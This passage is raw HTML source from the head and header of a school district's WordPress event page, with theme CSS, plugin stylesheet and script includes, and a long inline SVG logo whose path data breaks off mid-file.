!important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-yellow-orange-gradient-background{background: var(--wp--preset--gradient--yellow-orange) !important;}.has-light-gray-white-gradient-background{background: var(--wp--preset--gradient--light-gray-white) !important;}.has-medium-dark-gray-gradient-background{background: var(--wp--preset--gradient--medium-dark-gray) !important;}.has-white-transparent-gradient-background{background: var(--wp--preset--gradient--white-transparent) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<link rel='stylesheet' id='tribe-events-v2-single-blocks-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-blocks.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.solancosd.org/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766673888' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.solancosd.org/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766673888' type='text/css' media='all' />
<link rel='stylesheet' id='ui-font-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y-toolbar.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-toolbar-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/css/a11y.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ui-fontsize.css-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/css/a11y-fontsize.css?ver=2.2.6' type='text/css' media='all' />
<style id='ui-fontsize.css-inline-css' type='text/css'>
html { --wpa-font-size: clamp( 24px, 1.5rem, 36px ); --wpa-h1-size : clamp( 48px, 3rem, 72px ); --wpa-h2-size : clamp( 40px, 2.5rem, 60px ); --wpa-h3-size : clamp( 32px, 2rem, 48px ); --wpa-h4-size : clamp( 28px, 1.75rem, 42px ); --wpa-sub-list-size: 1.1em; --wpa-sub-sub-list-size: 1em; } 
/*# sourceURL=ui-fontsize.css-inline-css */
</style>
<link rel='stylesheet' id='wpa-style-css' href='https://www.solancosd.org/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=2.2.6' type='text/css' media='all' />
<style id='wpa-style-inline-css' type='text/css'>
:root { --admin-bar-top : 7px; }
/*# sourceURL=wpa-style-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-block-event-venue-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/event-venue/frontend.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='modulis-css' href='https://www.solancosd.org/wp-content/themes/solanco/assets/css/theme.css?ver=1.0.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1766673888" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.solancosd.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.solancosd.org/wp-json/wp/v2/tribe_events/2968" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.solancosd.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.solancosd.org/?p=2968' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.solancosd.org"><link rel="alternate" href="https://www.solancosd.org/wp-json/tribe/events/v1/events/2968" />		<style type="text/css">
			
						
		</style>
		<script src="/wp-content/mu-plugins/captaincore-analytics.js" data-site="TPRYYHBP" defer></script>
<link rel="icon" href="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.solancosd.org/wp-content/uploads/2021/12/cropped-Favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#top [class*="gt_container"] { position: relative!important; }		</style>
		
</head>
<body class="wp-singular tribe_events-template-default single single-tribe_events postid-2968 wp-custom-logo wp-embed-responsive wp-theme-solanco preload tribe-events-page-template tribe-no-js tribe-filter-live metaslider-plugin events-single tribe-events-style-full tribe-events-style-theme">
		
<div id="page-wrapper">
	
	<div id="site-overlay"></div>
	
		
	<header id="top">
		
		<div class="nav-wrap">
				
			<div class="nav-header">
				
				<a class="site-logo" href="https://www.solancosd.org" rel="home">
						<div class="custom-logo-link">
		<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1000 1000" style="enable-background:new 0 0 1000 1000;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFC80E;}
	.st1{fill:#FFFFFF;}
</style>
<path class="st0" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7 M500,0c-67.5,0-133,13.2-194.6,39.3c-59.5,25.2-113,61.2-158.9,107.1c-45.9,45.9-82,99.4-107.1,158.9
	C13.2,367,0,432.5,0,500s13.2,133,39.3,194.6c25.2,59.5,61.2,113,107.1,158.9c45.9,45.9,99.4,82,158.9,107.1
	C367,986.8,432.5,1000,500,1000s133-13.2,194.6-39.3c59.5-25.2,113-61.2,158.9-107.1c45.9-45.9,82-99.4,107.1-158.9
	C986.8,633,1000,567.5,1000,500s-13.2-133-39.3-194.6c-25.2-59.5-61.2-113-107.1-158.9c-45.9-45.9-99.4-82-158.9-107.1
	C633,13.2,567.5,0,500,0L500,0z"/>
<path class="st1" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7"/>
<g>
	<path d="M709.2,353.4c0.7,0.8,1.7,1.3,2.7,1.3c0.8,0,1.5-0.2,2.1-0.8c1.5-1.2,1.7-3.3,0.5-4.8c-5.3-6.6-13.4-15.5-24.8-19
		c-0.3-0.8-0.8-1.7-1.6-2.6c-1.7-2-4.4-3.8-7.6-5.3c2.5-1.3,4.9-3.1,6.1-5.3c15.5-0.2,29.1,5,32.9,12.8c0.6,1.2,1.8,1.9,3.1,1.9
		c0.5,0,1-0.1,1.5-0.4c1.7-0.8,2.4-2.9,1.6-4.6c-5-10.1-20.7-16.7-38.9-16.6c-3-5.8-12.9-8.1-15.2-8.6c-5.2-1.1-10.5-1.1-15.7-0.2
		c0.3-1.8,0.4-3.7-0.5-5.2c-1.4-2.3-4.6-4.6-9.5-5.7c6.6-3.5,13-5.4,19.3-5.6c1.9-0.1,3.4-1.7,3.3-3.6c-0.1-1.9-1.7-3.3-3.6-3.3
		c-10.3,0.4-20.6,4.4-31.5,12.1c-3.4,0.5-7.2,1.4-11.3,2.9c-0.1-0.5-0.3-1.2-0.8-1.8c-1.2-1.6-3-1.8-3.7-1.9
		c-3.9-0.5-7.9-1.1-12-1.2c5.1-5.4,12.1-9.4,19-13c1.7-0.9,2.3-2.9,1.4-4.6c-0.9-1.7-2.9-2.3-4.6-1.4c-9.4,5-19,10.6-24.9,19.6
		c-5.9,1-11,3.3-14.8,6.8c-3.5-2.1-8.1-2.5-12.6-0.9c-3.2,1.1-12,6-17.6,10.6c-0.5-0.4-1-0.7-1.6-1c6.2-8.5,13.5-15.6,21.4-20.8
		c1.6-1,2-3.2,1-4.7c-1-1.6-3.2-2-4.7-1c-9.5,6.2-18.2,15-25.3,25.5c-0.1,0-0.2,0-0.3,0c-13.7,1.5-24.6,13.7-27.7,24.8l-1,0.3
		l0.1,0.4c-83,32.3-144.1,100.1-178.6,194.6c-0.4-19.2,1.9-38.2,7-57.2c2.7-10.2,6.3-20.4,10.7-30.6c3-3.4,23.3-25.1,64.9-53.3
		c32.9-22.3,50.5-52.7,49.1-59.5c-0.3-1.7-1.5-2.9-3.1-3.2c-2.6-0.5-5.3,1-11.5,10.2c-9.5,14.1-22.1,20.6-36.6,28.1
		c-7.7,4-16,8.2-24.6,14c12.1-15.8,26.1-31.6,42-47.3c4-0.5,7.8-1.8,11.3-3.8c3.4-1.9,6.4-4.5,8.9-7.5c0.1,0,0.1,0,0.2,0.1
		c5.3,0.8,10.7,1.2,16.1,1.2c2.2,0,4.4-0.1,6.6-0.2c4.6-0.3,9.8-0.9,14.3-3.6c4.4-2.6,7.2-7,7.7-11.4c8.3-1.2,23.5-4.8,31.8-11.5
		c1.5-1.2,1.7-3.3,0.5-4.8c-1.2-1.5-3.3-1.7-4.8-0.5c-6.4,5.2-20.2,9-28.8,10.1c-0.4-0.8-0.9-1.6-1.5-2.3c2.9-1.2,5.8-3,8.3-5.3
		c3-2.7,5.1-5.6,6.1-8.6c0.2,0,0.4,0,0.6,0c5.9,0,12.1-1.3,17.9-3.7c5.2-2.1,8.9-4.8,11.2-8.1c11.5-1.8,20.4-5.1,27.1-10.2
		c1.5-1.1,1.8-3.3,0.6-4.8c-1.2-1.5-3.3-1.8-4.8-0.6c-5.1,3.9-11.8,6.6-20.4,8.3c0.1-2-0.2-4.1-1-5.9c10.7-1.6,20-6.6,25.9-13.9
		c3.3-4.1,5.1-8.7,5.1-12.8c9.6-2.9,19.6-4,31.2-3.6c1.9,0,3.5-1.4,3.5-3.3c0.1-1.9-1.4-3.5-3.3-3.5c-12.9-0.4-23.9,1-34.6,4.3
		c-9.2-5.1-20.6-6.3-30.6-3.3c-8.8,2.7-15.8,7-20.6,12.8c0.1-2.7-0.3-5.4-1-8c0-0.2-0.1-0.4-0.2-0.7c8-6.3,16.7-9.9,27.1-11.3
		c1.9-0.2,3.2-2,2.9-3.8c-0.2-1.9-2-3.2-3.8-2.9c-12.1,1.6-22.2,6-31.5,13.5c-0.2,0-0.5-0.1-0.6-0.1c-8.2-0.7-16.6,1.3-23.6,5.6
		l-1.2,0.8c-5.2,3.2-10.5,6.6-13.8,12c-1-0.4-2-0.7-3.1-0.8c4.9-9.5,14.3-19.9,26.2-23.5c1.8-0.6,2.8-2.5,2.3-4.3
		c-0.6-1.8-2.5-2.8-4.3-2.3c-15.2,4.7-26.7,18.2-31.8,30.2c-9.3,1.6-17.3,7.7-20.7,15.9c-1.6,3.9-2.2,9.2-2.5,13.9
		c-0.7-0.1-1.4-0.1-2-0.1c-2.2,0-5.1,0.1-7.8,1.2c-7.5,3-10,11.5-11.2,17.6c-1.6,8-3,19.3,2.1,28.5c-19.9,19.3-54.9,57.2-79.6,105.3
		c-26.6,52-34.3,101.9-22.8,148.2c0.9,3.8,1.9,7.6,2.9,11.4c-0.3,1-0.5,2.1-0.8,3.1c-15-38.2-25.3-83.1-26.2-139
		c1.3,0.5,2.7,0.7,4.1,0.7c0.1,0,0.2,0,0.3,0c2.7-0.1,5.4-0.9,8.4-2.6c4.4-2.5,8.1-6,10.8-10.3c0.7-1.1,1.3-2.3,1.9-3.4
		c0.7-1.4,1.4-2.7,2.3-3.8c0.9-1.3,2.1-2.5,3.3-3.8c1.5-1.6,3.1-3.3,4.4-5.3c1.3-2,2.3-4.6,2.5-7.2c0.2,0,0.3-0.1,0.5-0.1
		c8.5-3.5,15.5-10.4,19.2-18.9c0.8-1.7,0-3.7-1.8-4.5c-1.7-0.8-3.7,0-4.5,1.8c-2.9,6.7-8.4,12.1-15,15c-0.3-0.4-0.5-0.8-0.9-1.2
		c-1.3-1.4-3-2.5-5-3c3-4,5.6-8.4,7.2-11.6c1.3-2.7,3-6.7,2.9-11c11.4-3.7,21.2-12.7,25.8-23.8c0.7-1.7-0.1-3.7-1.9-4.5
		c-1.8-0.7-3.7,0.1-4.5,1.9c-3.8,9.2-11.8,16.7-21.3,19.8c-0.5-0.9-1.2-1.8-1.9-2.5c3.7-3,7-6.6,10.1-10.1c1.1-1.2,2.1-2.3,3.2-3.5
		c6.6-7,10.2-15.2,10.2-23.2c0-1.3-0.1-2.6-0.4-3.7c10.8-6,19-16.8,21.6-28.9c0.4-1.8-0.8-3.7-2.6-4.1c-1.8-0.4-3.7,0.8-4.1,2.6
		c-2.2,10.1-9,19.2-18.1,24.3c-0.6-0.6-1.3-1.2-2.1-1.6c-0.5-0.3-1.1-0.5-1.6-0.7c6-8.5,8-19.5,5.2-30.1c-0.1-0.4-0.3-1.2-0.7-1.9
		c14.7-22.5,31.7-39.6,48.1-48.1c1.7-0.9,2.3-2.9,1.5-4.6c-0.9-1.7-2.9-2.3-4.6-1.5c-22.5,11.7-40.2,34.2-51.1,51
		c-1.1,0.1-2.3,0.4-3.6,0.9c-11.4,4.5-24.9,17.6-27,39.7c-0.8,0.2-1.6,0.5-2.4,0.8c0.1-1.7,0.1-3.4-0.1-5.1
		c-0.5-4.3-2.1-7.7-4.7-9.8c-0.4-0.4-0.9-0.7-1.4-1l4.4-11.4c1-2.5,1.9-4.9,3.2-7c4.7-8,14.3-15.4,21.8-19.2
		c1.7-0.9,2.4-2.9,1.5-4.6c-0.9-1.7-2.9-2.4-4.6-1.5c-7.7,3.9-18.8,12-24.6,21.8c-1.5,2.6-2.6,5.4-3.7,8l-4.7,12.2
		c-3.1,0.2-7.1,1.5-10.9,5c-5.8,5.4-12,16.9-9.3,40.6c-0.8,0-1.5,0.1-2.3,0.2c-2.1-11.7-3.3-24.8,1.3-35.9c0.7-1.7-0.1-3.7-1.8-4.5
		c-1.7-0.7-3.7,0.1-4.5,1.8c-5.8,13.7-3.8,29.3-1.2,42.7c0,0.1,0,0.1,0.1,0.2c-1.7,2.5-2.7,6-2.9,10.2c-0.2,4.9-0.3,10.8,0.4,16.2
		c-2-0.5-4.2-0.8-6.7-0.6c-2.1-11.4-1.1-23.3,0.4-35.4c0.2-1.9-1.1-3.6-3-3.8c-1.9-0.2-3.6,1.1-3.8,3c-1.5,13.2-2.7,26.1,0,38.9
		c-0.4,0.4-0.8,0.8-1.1,1.3c-3.9,5.4-2.3,14.5-1.4,18.1c1.7,6.9,5.6,12.4,10.3,18.5c2.2,2.8,6.7,6.6,10.2,8.7
		c0.3,2.1,0.9,4.1,1.8,6.1c0,0.1,0.1,0.1,0.1,0.2c-1.7,20.2-1.7,52.2,6.8,92.3c-22.2-21.4-34.5-44.6-38.4-72.3
		c-5.4-37.9-16.9-54.8-23.2-61.5c-1.2-1.3-3.5-3.7-6.2-2.1c-2.7,1.7-1.8,4.1,0.1,9.4c2.9,7.7,8.8,23.8,9.5,42.9
		c1.3,35.4,6.1,75.7,44.5,111.4c-5.6-0.2-11.4,1-17.1,4.3c-25.2,14.7-16,56.9-12.1,74.9l0.1,0.4c4.2,19.4,0.6,33.1-1.1,39.7
		c-0.9,3.6-1.6,6.2,0.9,7.7c0.7,0.4,1.3,0.6,1.9,0.6c1.8,0,3.4-1.4,4.6-2.4c18.2-15.7,17.8-32,15.4-62c-1.7-20.6,0.9-33.9,7.1-36.7
		c4.2-1.8,14.9-0.9,40.2,25.8c1.5,3.5,3.1,7,4.7,10.5c-5.8,34.8-8.8,72.1-8.8,111.5c0,8.4,10.9,18.2,18,18.2c2.7,0,4.3-1.2,5.2-2.2
		c1.2-1.4,1.8-3.3,1.8-5.7c0-28.9,1.4-56.5,4.2-82.7c25.9,44.6,62.8,92.7,115.1,142.1c4.5,4.2,10.9,6,16.8,6c2.7,0,5.3-0.4,7.6-1.1
		c4.4-1.3,7.1-3.8,7.8-7c0.5-2.1,0.2-5.2-3.7-8.7c-1.6-1.4-3.8-3.2-6.7-5.5c-12.8-10.3-37.7-30.3-66.8-65.2
		c40.4,33.6,97.3,59.3,176.6,80c0.7,0.2,1.4,0.3,2.1,0.3c7.2,0,17.3-7.9,22.7-14.1c4.8-5.5,6.5-10.1,5-13.6
		c-0.8-1.8-2.6-3.9-7.2-4.2c-68-3.9-125.6-23.5-171.4-58.1c-5.4-4.1-10.4-8.2-15.1-12.4c4.8-17.4,12.3-27.9,22.9-32.1
		c23.7-9.4,61,14.3,97,37.2c30.4,19.3,59.1,37.6,82.7,39.3c2.7,0.2,5.3,0.3,7.8,0.3c45.6,0,77.3-28.3,81.4-38
		c1.6-3.8-0.1-5.8-0.9-6.5c-2.4-2.2-6.2-1.5-12.5,2.1C653,716.8,581,707.9,517.8,672.5c-5-2.8-9.9-5.6-14.5-8.2
		c-37.4-21.2-64.4-36.6-87-29.9c-11.6,3.4-21.2,12.4-30,27.9c-7.3-9.1-13.6-18.3-18.8-27.2c-5-31.8,4.9-58.7,34.2-92.4
		c26-30,23.9-60.3,20.1-80.6c-0.7-3.6-1.4-7.7-5.1-7.7c0,0,0,0,0,0c-3.8,0-4.4,3.4-6.4,14.6c-2.4,13.2-6.4,35.3-15.1,46.6
		c-6.2,8-12.1,13.6-17.9,18.9c-12.9,12-24.2,22.6-30.8,54c-0.9-2.8-1.8-5.6-2.6-8.3c10.7-45.6,26.5-85.9,47.5-120.6
		c42.6-70.5,96.9-101.8,135-115.8c0.6,0.3,1,0.5,1.4,0.6c3.5,1.4,7.6,2.1,12,2.3c2.1,4.1,6.3,6.2,10.6,7.7c4,1.5,8.5,3,13.2,3
		c0.9,0,1.7-0.1,2.6-0.2c2.1-0.3,4.3-1,6.2-2.1c7.9,6.2,22.6,12.6,36,15.4c0.2,0,0.5,0.1,0.7,0.1c1.6,0,3-1.1,3.3-2.7
		c0.4-1.8-0.8-3.7-2.6-4c-11.8-2.5-25.2-8.1-32.3-13.4c1-1.5,1.7-3.2,1.9-5.1c0-0.2,0-0.3,0-0.5c4.2,2.6,8.7,5.1,13.5,6.8
		c3.9,1.4,7.8,2.1,11.5,2.1c2.5,0,4.8-0.3,7.1-1c0,0,0.1,0,0.1,0.1c10.9,4.3,21.2,10.1,30.6,17.3c0.6,0.5,1.3,0.7,2.1,0.7
		c1,0,2-0.5,2.7-1.3c1.1-1.5,0.9-3.6-0.6-4.8c-8.5-6.5-17.8-12-27.6-16.3c0,0,0,0,0,0c1.5-2,2-4.3,1.9-6.6
		c7,8.4,16.6,10.1,23.3,10.1c1.9,0,3.5-0.1,4.7-0.3c0.2,0,0.8-0.1,1.7-0.2c0.8,0.3,1.7,0.7,2.6,1.1c7.1,2.9,16.8,6.9,21.5,11.6
		c0.7,0.7,1.5,1,2.4,1c0.9,0,1.7-0.3,2.4-1c1.3-1.3,1.4-3.5,0-4.8c-4.6-4.7-12.1-8.3-19.1-11.2c1.1-0.8,2-1.7,2.3-2.8
		c0.2-0.8,0.2-1.7-0.1-2.7c1.2,0.1,2.4,0.2,3.6,0.2c1.8,0,3.6-0.1,5.7-0.3c8.8-0.9,14.2-2.6,16.8-5.4
		C695.4,339.3,702.1,344.6,709.2,353.4z M696.3,700c0.6-0.3,1.2-0.6,1.7-0.9c-8.3,10.2-39.3,33.2-80.4,30.3
		c-21.8-1.5-51.1-20.2-79.5-38.2c-1.7-1.1-3.3-2.1-5-3.2C594,716.9,657.7,722,696.3,700z M652.5,309.4
		C652.5,309.4,652.5,309.4,652.5,309.4c5.8-1.9,11.9-2.3,17.8-1.1c6.1,1.3,10.6,4.1,10.6,5.3c-0.5,1.8-7.5,4.8-10.1,5.2
		c-8.5,1.1-18.9,1.2-28.7,0.2c-0.1-0.1-0.2-0.2-0.3-0.3C647,316.1,650.4,312.4,652.5,309.4z M620.4,307.4c0.8-2.2,1.4-4.5,1.7-6.9
		c17.2-7,25.6-2.6,27.2-0.9c-0.1,2.4-3.5,11.2-14.5,14.6c-4.6-2.4-9.9-3.9-15.6-4.5C619.7,308.9,620.1,308.2,620.4,307.4z
		 M586,312.8c1.9-4,1.9-8.6,0.2-12.2c3.1-2.9,7.5-4.8,12.7-5.4c5.4-0.6,11,0,16.5,0.8c0.1,3.3-0.4,6.3-1.5,9
		c-2.5,6.5-11.7,11.6-19.1,12.6c-2-1.7-5-3.4-9.3-4C585.8,313.3,585.9,313,586,312.8z M553.1,316c0.2-0.7,0.6-2.1,0.8-3.8
		c3.5-3.8,14.6-10.3,17.5-11.3c2.8-1,5.8-0.7,7.4,0.8c2.1,1.9,2.2,5.6,1,8.1c-1.3,2.7-4,5.2-8,7.3c-6.5,3.3-13.9,4.7-21.1,3.9
		C552,318.9,552.7,317.1,553.1,316z M542.8,309.9c2-0.2,3.5-0.1,4.4,0.4c0,0.1,0,0.2,0,0.3c0,0,0,0.1,0,0.1
		c-0.1,1.5-0.7,4.4-2.6,7.3c-1.7,2.4-4.8,5.5-10.1,6c0,0,0,0-0.1,0c-3.8,0.4-8.1,1.1-12,1.9C525.9,318.3,533.7,310.9,542.8,309.9z
		 M418.4,363.7c10.4-5.4,19.9-10.3,28.2-17.7c-7.6,9.5-18.5,20.5-33,30.4c-24.5,16.6-41.5,30.9-52.3,40.7c4.5-8.5,9.5-17,15.1-25.5
		C391.3,377.7,405.7,370.3,418.4,363.7z M452,300.6c-1.9,5.9-6,11-11.4,14.1c-3.7,2.1-8,3.2-12.3,3.2c-1,0-2-0.1-3-0.2
		c0.1-1.3,0.3-2.6,0.5-3.8c1.4-6.9,5.5-13.4,11.9-18.2c2.3-1.7,6.7-4.5,11.2-3.8c0.9,0.2,1.7,0.4,2.2,0.8
		C453,294,452.9,297.6,452,300.6z M486.6,304.6c-3.2,1.9-7.3,2.4-11.2,2.7c-6.2,0.4-12.4,0.2-18.5-0.6c0.6-1.3,1.2-2.7,1.7-4.1
		c1.1-3.5,1.4-7.7,0-11.2c6.5-2.1,14.9-2.8,21.8-1.7c3.1,0.5,5.4,1.3,7.2,2.5c1.9,1.3,3.2,3.1,3.5,4.9
		C491.4,300.2,489,303.2,486.6,304.6z M498.8,279.6c-3.8,3.4-8.4,5.3-10.8,5.2c-1.9-0.8-4.1-1.4-6.7-1.9c-2.1-0.4-4.4-0.5-6.7-0.6
		c3-2.1,5.9-4.3,8.7-6.5c1.8-1.5,4.3-3.5,6.1-6.2c0,0,0.1,0,0.1,0c2.5-1.2,9.5-2,12.6,0c0.9,0.6,1.2,1.2,1.2,2.3
		C503.4,274.2,501.8,277.1,498.8,279.6z M520.7,238.2c0-0.5-0.1-1.5-0.5-2.6c3.7-6.6,10.3-11.4,19.7-14.2c8.2-2.5,17.5-1.5,25.1,2.6
		c0.1,2.7-1.2,5.9-3.6,8.9c-5.9,7.4-16.4,11.8-28,11.9c-2.5-0.6-5.1-0.5-7.2-0.4l-6,0.3C520.6,242.6,520.8,240.4,520.7,238.2z
		 M517.9,251.7l8.6-0.4c2.7-0.1,5.1-0.2,6.6,0.8c2.2,1.4,2.3,5.1,1,7.5c-1.4,2.6-4.3,4.8-8.7,6.6c-5.1,2.1-10.4,3.2-15.5,3.1
		c-0.6-2.1-1.9-4-3.8-5.3c2.7-1.7,5.6-3.7,7.5-5.9C515.3,256.2,516.8,254,517.9,251.7z M513.6,238.3c0.1,0,0.1,0,0.2,0
		c0,0.1,0,0.2,0,0.3c0.3,5.4-1.7,11-5.3,15c-2.9,3.2-9.2,6.6-12.2,8c-1.6,0-3.2,0.1-4.6,0.4c0-0.8,0-1.6,0-2.3
		c0-2.2-0.1-7.1-2.5-10.8C495,241.6,504.5,237.5,513.6,238.3z M489.2,226.6l1.2-0.8c5.7-3.6,12.6-5.2,19.3-4.6c0,0,0,0,0.1,0
		c0,0.1,0.1,0.2,0.1,0.3c0.9,3.2,1,6.6,0.3,9.8c-10.2,0.3-19.9,5.2-26.2,13.3c-1.7-0.5-3.3-0.6-4.8-0.5c-0.3-2.2-0.8-4.9-2-7
		C479.5,232.6,484.2,229.7,489.2,226.6z M478.6,251c1.2-0.1,2.7-0.2,3.7,0.3c1.7,0.9,2.5,3.5,2.6,8.4c0,1.6,0,3.3-0.4,4.6
		c-0.7,2.3-2.9,4.1-5.4,6.2c-8.3,6.6-17.3,13.2-27.4,14.9c0,0-0.1,0-0.1,0c-0.5-0.1-1-0.3-1.6-0.4c-0.3,0-0.6-0.1-0.9-0.1
		c0.9-2.2,1.6-4.6,1.9-7.1c0.1-0.6,0.1-1.2,0.1-1.8C453.1,263,464.9,252.2,478.6,251z M446.5,250.7c2.7-6.4,9.6-11.3,17.2-12
		c2.2-0.2,5.3-0.1,7.2,1.5c0.5,0.6,1.1,2.7,1.4,5c-11,2.8-20.4,10.6-25.2,20.6c-0.4-0.4-0.9-0.8-1.4-1.2c-0.4-0.3-0.9-0.6-1.3-0.8
		C444.7,259.5,445.2,254,446.5,250.7z M423.5,281.9c1.4-7.2,3.7-11.2,7-12.6c1.6-0.6,3.5-0.7,5.1-0.7c2,0,4.5,0.2,6.1,1.4
		c1.5,1.1,2.5,3.3,2.5,5.8c0,0,0,0,0,0c0,0.4,0,0.8-0.1,1.2c-0.3,3-1.7,6-3.1,8.8c-2.6,0.9-5.2,2.3-7.7,4.2
		c-4.3,3.3-7.8,7.2-10.3,11.5C421.3,295.1,422.4,287.6,423.5,281.9z M345.4,417.5c22.2-43.3,52.9-78.1,73-98.3c0,0.5,0,1,0,1.4
		l0.1,2.6l2.5,0.6c0.7,0.2,1.4,0.3,2.1,0.4c-20.8,21-38.2,42.1-52.2,63.2c-0.2,0.2-0.4,0.5-0.5,0.8c-9.5,14.4-17.3,28.9-23.6,43.4
		c-0.3,0.5-0.6,1-0.6,1.5c-15,35.2-20.7,70.6-17.1,106.8c-2.1,6.7-4.2,13.5-6.1,20.4C312.1,515.8,319.6,467.7,345.4,417.5z
		 M322.2,406c-1,1.5-2.3,2.9-3.6,4.3c-1.3,1.4-2.7,2.8-3.9,4.5c-1.1,1.5-1.9,3-2.7,4.5c-0.6,1-1.1,2-1.7,3c-2.1,3.3-5,6.1-8.4,8
		c-2,1.1-3.6,1.6-5.2,1.7c-1.1,0-2.1-0.3-2.9-0.8c3.7-5.1,5.4-11.3,6.7-17.3c0.2-0.9,0.3-1.8,0.5-2.7c3.8-4.4,9.4-8.6,11.8-10.2
		c1.7-1.2,3.7-2.5,5.8-2.9c1.7-0.3,3.4,0.1,4.2,1C324.3,400.8,323.6,403.9,322.2,406z M324,377c-3,6.1-7.4,12.3-11.4,16.1
		c-1.4,0.7-2.6,1.5-3.8,2.3c-1.6,1.1-4.5,3.3-7.6,6c-0.1-0.4-0.1-0.9-0.3-1.3c-0.4-1.5-1-3-1.8-4.4c4.8-9.8,10.4-19.6,15.3-26.3
		c3.1-4.2,5.8-6.2,8-5.8c2,0.4,3.4,2.7,3.7,4.8C326.6,371.4,325.1,374.8,324,377z M294.2,364.5c0.1-1.9,4-5.9,6.1-6.3
		c2.1-0.4,4.6,0.7,5.8,2.6c1.3,1.9,1.5,4.7,0.5,7c-0.2,0.4-0.3,0.9-0.3,1.3c-4,6.1-8.4,13.6-12.2,21.3c-1.2-0.7-2.6-1.2-4.1-1.5
		c-0.1,0-0.2,0-0.3,0c1.3-4.7,2.4-9.8,3.3-14.1l0.1-0.4C293.8,371.5,294.4,368.1,294.2,364.5z M346,323.2c0,6.2-2.9,12.7-8.3,18.4
		c-1.1,1.2-2.2,2.4-3.3,3.6c-3.8,4.2-7.7,8.4-12.2,11.5c-0.4,0-0.8,0-1.2,0c6-7.2,9.5-16.5,9.4-25.7c0-1.9-0.2-3.7-0.6-5.3
		c1.5-3.6,8.4-8.6,11.8-8.4c1.1,0.1,1.8,0.2,2.3,0.5C345.4,318.5,346,321.1,346,323.2z M342.8,283.1c0.6-0.2,1.1-0.4,1.4-0.4
